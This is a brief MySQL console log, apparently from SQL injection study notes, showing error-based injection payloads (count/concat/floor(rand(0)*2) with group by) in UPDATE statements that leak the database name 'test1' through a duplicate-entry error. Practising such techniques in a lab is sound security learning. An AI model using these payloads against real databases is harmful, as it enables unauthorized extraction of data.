 mysql> update sql_4 SET name='Dick' and (select 1 from (select count(*),concat((select database()),floor(rand(0)*2))x fr
om information_schema.schemata group by x)a);
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'Dick'
mysql>
mysql> update sql_4 SET name='Dick' where (select 1,2,3 from (select count(*),concat((select database()),floor(rand(0)*2
))x from information_schema.schemata group by x)a);
ERROR 1241 (21000): Operand should contain 1 column(s)
mysql>
mysql> update sql_4 SET name='Dick' where (select 1 from (select count(*),concat((select database()),floor(rand(0)*2))x
from information_schema.schemata group by x)a);
ERROR 1062 (23000): Duplicate entry 'test1' for key '<group_key>'